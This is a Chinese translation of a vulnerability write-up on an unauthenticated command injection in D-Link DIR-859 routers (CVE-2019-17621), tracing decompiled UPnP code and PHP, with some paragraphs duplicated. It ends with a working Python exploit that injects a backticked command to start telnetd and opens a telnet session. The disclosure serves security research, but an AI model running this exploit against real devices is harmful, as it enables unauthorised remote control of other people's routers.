D-Link DIR-859 —未经身份验证的RCE(CVE-2019–17621)¶
研究人员
Miguel Mendez Z.-(s1kr10s)
Pablo Pollanco-(secenv)
技术细节
型号:DIR-859
固件版本:1.06b01 Beta01,1.05
架构:MIPS 32位
脆弱性
远程执行代码(未经身份验证,LAN)
受影响的产品
 漏洞分析
在用于管理UPnP请求的代码中发现了远程执行代码漏洞。下面我们将简要描述UPnP协议。
什么是UPnP?
UPnP是专用网络中设备之间的通信协议。它的主要功能之一是自动自动打开端口,而无需用户为每个程序手动配置路由器。它在用于视频游戏的系统中特别有用,因为它是动态工作的,而且正如我们之前所说的,它是自主的。
回到分析,我们粗略地显示了二进制可执行文件/ htdocs / cgibin(固件文件DIR859Ax_FW106b01_beta01.bin和DIR859Ax_FW105b03.bin)中的genacgi_main()函数,该漏洞包含使我们能够执行代码的漏洞,并且达到下图所示的代码所必须满足的条件。
漏洞分析
在用于管理UPnP请求的代码中发现了远程执行代码漏洞。下面我们将简要描述UPnP协议。
什么是UPnP?
UPnP是专用网络中设备之间的通信协议。它的主要功能之一是自动自动打开端口,而无需用户为每个程序手动配置路由器。它在用于视频游戏的系统中特别有用,因为它是动态工作的,而且正如我们之前所说的,它是自主的。
回到分析,我们粗略地显示了二进制可执行文件/ htdocs / cgibin(固件文件DIR859Ax_FW106b01_beta01.bin和DIR859Ax_FW105b03.bin)中的genacgi_main()函数,该漏洞包含使我们能够执行代码的漏洞,并且达到下图所示的代码所必须满足的条件。
如下所示,sprintf()设置了一个包含所有值的缓冲区,包括带有值的参数“?service = *”,这就是我们将在此处跟踪的内容。
 为了更好地了解漏洞的发生方式,我们在下面显示genacgi_main()函数的反编译伪代码的一部分(为清楚起见,修改了变量名)。
为了更好地了解漏洞的发生方式,我们在下面显示genacgi_main()函数的反编译伪代码的一部分(为清楚起见,修改了变量名)。
/* The method has to be SUBSCRIBE to reach the buggy code */
metodo = getenv("REQUEST_METHOD”);
request_uri = getenv("REQUEST_URI”);
request_uri_0x3f = strchr(request_uri,0x3f);
cmp_service = strncmp(request_uri_0x3f,"?service=",9)
if (cmp_service != 0) {
return -1;
}
/* more code */
valor_subscribe = strcasecmp(metodo,"SUBSCRIBE");
request_uri_0x3f = request_uri_0x3f + 9;
if (valor_subscribe != 0) {
/* more code */
}
server_id_3 = getenv("SERVER_ID");
http_sid_2 = getenv("HTTP_SID");
http_callback_2 = getenv("HTTP_CALLBACK");
http_timeout = getenv("HTTP_TIMEOUT");
http_nt_2 = getenv("HTTP_NT");
remote_addr = getenv("REMOTE_ADDR”);
/* more code */
if (cmp_http_callback == 0) {
/* more code */
str_http_callback_0x2f = strchr(http_callback_2 + 7, 0x2f);
if (str_http_callback_0x2f != (char *)0x0) {
get_pid_1 = getpid();
/* vulnerable code */
sprintf(buffer_8,"%s\nMETHOD=SUBSCRIBE\nINF_UID=%s\nSERVICE=%s\nHOST=%s\nURI=/%s\nTIMEOUT=%d\nREMOTE=%s\nSHELL_FILE=%s/%s_%d.sh", "/htdocs/upnp/run.NOTIFY.php", server_id_3, request_uri_0x3f, http_callback_2 + 7, str_http_callback_0x2f + 1, flag_2, remote_addr, "/var/run", request_uri_0x3f, get_pid_1);
/* send the data */
xmldbc_ephp(0,0,buffer_8,(int)stdout);
}
/* more code */
然后,使用xmldbc_ephp()(最终调用send())将“ buffer_8”中包含的数据发送到PHP。
int xmldbc_ephp(int 0,int 0_,char *buffer_8,int stdout)
{
size_t len_buffer;
int ret_prepre;
len_buffer = strlen(buffer_8);
len_buffer._2_2_ = (short)len_buffer;
ret_prepre = [send(socket,buffer_8,(uint)len_buffer,0x4000);]
return ret_prepre;
}
如代码所示,URL是从环境变量“ REQUEST_URI”获得的,然后按以下方式验证其结构:
request_uri = "http://IP:PORT/*?service=file_name"
request_uri_0x3f = strchr(request_uri,0x3f);
————strchr()———— + 9 ———— we control the filename with the variable => request_uri_0x3f
通过调用strchr()和strncmp(),代码检查是否存在值“ 0x3f”(=字符“?”)和字符串“?service = ”;之后,它将验证请求方法:如果调用SUBSCRIBE,则代码会将9个字节的偏移量添加到request_uri_0x3f指针,并将其放置在文件名所在的位置。初始化其他一些变量,最后使用sprintf()连接许多变量的值,填充一个缓冲区,该缓冲区设置要传递的新变量,其中“ SHELL*FILE”以格式字符串“%s%d.sh”传递”,用于为新的Shell脚本命名。
将数据复制到“ buffer_8”缓冲区后,将在内存中进行如下设置:
 缓冲区中包含的数据现在由PHP文件“ run.NOTIFY.php”处理,在此再次验证请求方法。
文件:run.NOTIFY.php
缓冲区中包含的数据现在由PHP文件“ run.NOTIFY.php”处理,在此再次验证请求方法。
文件:run.NOTIFY.php
$gena_path = XNODE_getpathbytarget($G_GENA_NODEBASE, "inf", "uid", $INF_UID, 1);
$gena_path = $gena_path."/".$SERVICE;
GENA_subscribe_cleanup($gena_path);
/* IGD services */
if ($SERVICE == "L3Forwarding1")
$php = "NOTIFY.Layer3Forwarding.1.php";
else if ($SERVICE == "OSInfo1")
$php = "NOTIFY.OSInfo.1.php";
else if ($SERVICE == "WANCommonIFC1")
$php = "NOTIFY.WANCommonInterfaceConfig.1.php";
else if ($SERVICE == "WANEthLinkC1")
$php = "NOTIFY.WANEthernetLinkConfig.1.php";
else if ($SERVICE == "WANIPConn1")
$php = "NOTIFY.WANIPConnection.1.php";
/* WFA services */
else if ($SERVICE == "WFAWLANConfig1")
$php = "NOTIFY.WFAWLANConfig.1.php";
if ($METHOD == "SUBSCRIBE")
{
if ($SID == "")
GENA_subscribe_new($gena_path, $HOST, $REMOTE, $URI, $TIMEOUT, $SHELL_FILE, "/htdocs/upnp/".$php, $INF_UID);
else
GENA_subscribe_sid($gena_path, $SID, $TIMEOUT);
}
else if ($METHOD == "UNSUBSCRIBE")
{
GENA_unsubscribe($gena_path, $SID);
}
该脚本调用PHP函数“ GENA_subscribe_new()”,并向其传递在cgibin程序的genacgi_main()函数中获得的变量,包括“ SHELL_FILE”变量。如前面的genacgi_main()代码所示,此变量用于设置文件名的一部分。 文件:gena.php,函数GENA_subscribe_new()
function GENA_subscribe_new($node_base, $host, $remote, $uri, $timeout, $shell_file, $target_php, $inf_uid)
{
anchor($node_base);
$count = query("subscription#");
$found = 0;
/* find subscription index & uuid */
foreach ("subscription")
{
if (query("host")==$host && query("uri")==$uri)
{
$found = $InDeX; break;
}
}
if ($found == 0)
{
$index = $count + 1;
$new_uuid = "uuid:".query("/runtime/genuuid");
} else {
$index = $found;
$new_uuid = query("subscription:".$index."/uuid");
}
/* get timeout */
if ($timeout==0 || $timeout=="") {
$timeout = 0; $new_timeout = 0;
} else {
$new_timeout = query("/runtime/device/uptime") + $timeout;
}
/* set to nodes */
set("subscription:".$index."/remote", $remote);
set("subscription:".$index."/uuid", $new_uuid);
set("subscription:".$index."/host", $host);
set("subscription:".$index."/uri", $uri);
set("subscription:".$index."/timeout", $new_timeout);
set("subscription:".$index."/seq", "1");
GENA_subscribe_http_resp($new_uuid, $timeout);
GENA_notify_init($shell_file, $target_php, $inf_uid, $host, $uri, $new_uuid);
}
如我们所见,“ GENA_subscribe_new()”函数不会修改$ shell_file变量。
我们在这里可以看到两个函数:“ GENA_subscribe_http_resp()”,它仅加载要在UPnP响应中传递的标头;“ GENA_notify_init()”,其接收“ $ shell_file”变量,我们一直在跟踪。
文件:gena.php,函数GENA_notify_init()
```cpp
function GENA_notify_init($shell_file, $target_php, $inf_uid, $host, $uri, $sid)
{
$inf_path = XNODE_getpathbytarget("", "inf", "uid", $inf_uid, 0);
if ($inf_path=="")
{
TRACE_debug("can't find inf_path by $inf_uid=".$inf_uid."!");
return "";
}
$phyinf = PHYINF_getifname(query($inf_path."/phyinf"));
if ($phyinf == "")
{
TRACE_debug("can't get phyinf by $inf_uid=".$inf_uid."!");
return "";
}
$upnpmsg = query("/runtime/upnpmsg");
if ($upnpmsg == "") $upnpmsg = "/dev/null";
fwrite(w, $shell_file,
"#!/bin/sh\n".
'echo "[$0] ..." > '.$upnpmsg."\n".
"xmldbc -P ".$target_php.
" -V INF_UID=".$inf_uid.
"-V HDR_URL=".$uri.
" -V HDR_HOST=".$host.
" -V HDR_SID=".$sid.
" -V HDR_SEQ=0".
" | httpc -i ".$phyinf." -d \"".$host."\" -p TCP > ".$upnpmsg."\n"
);
fwrite(a, $shell_file, "rm -f ".$shell_file."\n"); /* Here, the code is injected as filename */
}
这是“ SHELL_FILE”最终结束的地方。它用作通过调用PHP函数“ fwrite()”创建的新文件的名称的一部分。此函数使用了两次:第一个创建文件,从我们控制的SHELL_FILE变量中获取文件名,并连接getpid()的输出,如下所示:
Request: http://IP:PORT/*?service=file_name
System: /var/run/nombre_archivo_13567.sh
第二次对“ fwrite()”的调用将向该文件添加新行,其中包含对“ rm”系统命令的调用以删除自身。 为了利用这一点,我们只需要插入一个用反引号引起的系统命令($ command),然后将其注入到shell脚本中,并为我们提供RCE;“ rm”命令将失败,因为文件名字符串将被“ rm”返回的输出(空字符串)替换。
Request: http://IP:PORT/*?service=`ping 192.168.0.20`
System: /var/run/`ping 192.168.0.20`_13567.sh
Run: rm -f `ping 192.168.0.20`_13467.sh
利用PoC 综上所述,我们编写了一个功能脚本来利用此RCE。
import socket
import os
from time import sleep
# Exploit By Miguel Mendez & Pablo Pollanco
def httpSUB(server, port, shell_file):
print('\n[*] Connection {host}:{port}').format(host=server, port=port)
con = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
request = "SUBSCRIBE /gena.cgi?service=" + str(shell_file) + " HTTP/1.0\n"
request += "Host: " + str(server) + str(port) + "\n"
request += "Callback: <http://192.168.0.4:34033/ServiceProxy27>\n"
request += "NT: upnp:event\n"
request += "Timeout: Second-1800\n"
request += "Accept-Encoding: gzip, deflate\n"
request += "User-Agent: gupnp-universal-cp GUPnP/1.0.2 DLNADOC/1.50\n\n"
sleep(1)
print('[*] Sending Payload')
con.connect((socket.gethostbyname(server),port))
con.send(request.encode())
results = con.recv(4096)
sleep(1)
print('[*] Running Telnetd Service')
sleep(1)
print('[*] Opening Telnet Connection\n')
sleep(2)
os.system('telnet ' + str(server) + ' 9999')
serverInput = raw_input('IP Router: ')
portInput = 49152
httpSUB(serverInput, portInput, '`telnetd -p 9999 &`')
借助此漏洞,我们接下来可以启动telnet服务以维持访问权限。Boom!
 视频
https://youtu.be/Q1HC5ExoE30
分析和利用:路由器D-LINK RCE
视频
https://youtu.be/Q1HC5ExoE30
分析和利用:路由器D-LINK RCE
原文地址:https://medium.com/@s1kr10s/d-link-dir-859-rce-unautenticated-cve-2019-17621-en-d94b47a15104
